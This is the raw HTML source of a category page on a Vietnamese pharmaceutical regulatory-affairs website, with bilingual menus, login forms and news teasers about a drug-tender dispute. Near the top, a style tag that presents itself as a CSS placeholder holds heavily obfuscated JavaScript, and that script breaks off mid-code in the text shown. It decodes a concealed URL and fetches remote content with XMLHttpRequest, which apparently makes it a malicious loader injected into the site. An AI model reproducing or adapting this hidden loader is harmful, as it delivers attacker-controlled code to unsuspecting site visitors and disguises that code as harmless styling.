  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/synthesis/",

                    "name": "SYNTHESIS/TỔNG HỢP"

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="archive category category-synthesis category-71 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "352";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ameriver-viet-nam-tu-choi-ky-hop-dong-goi-mua-thuoc-generic-cua-benh-vien-da-khoa-ninh-binh-sau-khi-trung-thau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ameriver Vi\u1ec7t Nam t\u1eeb ch\u1ed1i k\u00fd h\u1ee3p \u0111\u1ed3ng g\u00f3i mua thu\u1ed1c Generic c\u1ee7a B\u1ec7nh vi\u1ec7n \u0110a khoa Ninh B\u00ecnh sau khi tr\u00fang th\u1ea7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/ameriver-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/ameriver-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/ameriver-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ameriver Vi\u1ec7t Nam t\u1eeb ch\u1ed1i k\u00fd h\u1ee3p \u0111\u1ed3ng g\u00f3i mua thu\u1ed1c Generic c\u1ee7a B\u1ec7nh vi\u1ec7n \u0110a khoa Ninh B\u00ecnh sau khi tr\u00fang th\u1ea7u\" title=\"Ameriver Vi\u1ec7t Nam t\u1eeb ch\u1ed1i k\u00fd h\u1ee3p \u0111\u1ed3ng g\u00f3i mua thu\u1ed1c Generic c\u1ee7a B\u1ec7nh vi\u1ec7n \u0110a khoa Ninh B\u00ecnh sau khi tr\u00fang th\u1ea7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/\" class=\"td-post-category\">NEWS\/TIN T\u1ee8C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ameriver-viet-nam-tu-choi-ky-hop-dong-goi-mua-thuoc-generic-cua-benh-vien-da-khoa-ninh-binh-sau-khi-trung-thau\/\"  rel=\"bookmark\" title=\"Ameriver Vi\u1ec7t Nam t\u1eeb ch\u1ed1i k\u00fd h\u1ee3p \u0111\u1ed3ng g\u00f3i mua thu\u1ed1c Generic c\u1ee7a B\u1ec7nh vi\u1ec7n \u0110a khoa Ninh B\u00ecnh sau khi tr\u00fang th\u1ea7u\">Ameriver Vi\u1ec7t Nam t\u1eeb ch\u1ed1i k\u00fd h\u1ee3p \u0111\u1ed3ng g\u00f3i mua thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ong-lon-duoc-pham-ameriver-viet-nam-bi-ghi-nhan-khong-uy-tin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;\u00d4ng l\u1edbn&#8217; d\u01b0\u1ee3c ph\u1ea9m Ameriver Vi\u1ec7t Nam b\u1ecb ghi nh\u1eadn &#8216;kh\u00f4ng uy t\u00edn&#8217;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/a1-1351-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/a1-1351-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/a1-1351-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ameriver Vi\u1ec7t Nam b\u1ecb BV\u0110K t\u1ec9nh Ninh B\u00ecnh ghi nh\u1eadn \u2018kh\u00f4ng uy t\u00edn\u2019 do kh\u00f4ng x\u00e1c nh\u1eadn vi\u1ec7c ch\u1ea5p thu\u1eadn tr\u00fang th\u1ea7u c\u00e1c g\u00f3i th\u1ea7u thu\u1ed1c generic trong th\u1eddi h\u1ea1n quy \u0111\u1ecbnh...\" title=\"&#8216;\u00d4ng l\u1edbn&#8217; d\u01b0\u1ee3c ph\u1ea9m Ameriver Vi\u1ec7t Nam b\u1ecb ghi nh\u1eadn &#8216;kh\u00f4ng uy t\u00edn&#8217;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/\" class=\"td-post-category\">NEWS\/TIN T\u1ee8C<\/a>            